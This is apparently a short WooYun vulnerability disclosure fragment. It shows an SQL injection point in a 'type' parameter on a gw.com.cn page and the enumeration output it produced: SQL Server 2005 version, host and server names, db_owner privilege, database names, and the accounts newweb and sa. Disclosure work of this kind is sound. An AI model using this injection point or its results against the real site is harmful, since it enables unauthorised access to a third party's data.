 URL http://xxdl.gw.com.cn/marketIframe.jsp?type=0
Type Integer DB MSSQL2005 with E Keyword
Informations
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86) Dec 10 2010 10:56:29 Copyright (c) 1988-2...
Db Name newweb
Server Name FXJBBS
Host Name DZH-INT
System User newweb
Current User newweb
Privilege db_owner
Databases distribution, gwmis_new, gwmis, show, userdb, newweb, msdb, model, tempdb, master,
distribution
gwmis_new
gwmis
show
userdb
newweb
msdb
model
tempdb
master
Drivers
Localgropus
Users newweb, sa,
newweb
sa
www.wooyun.org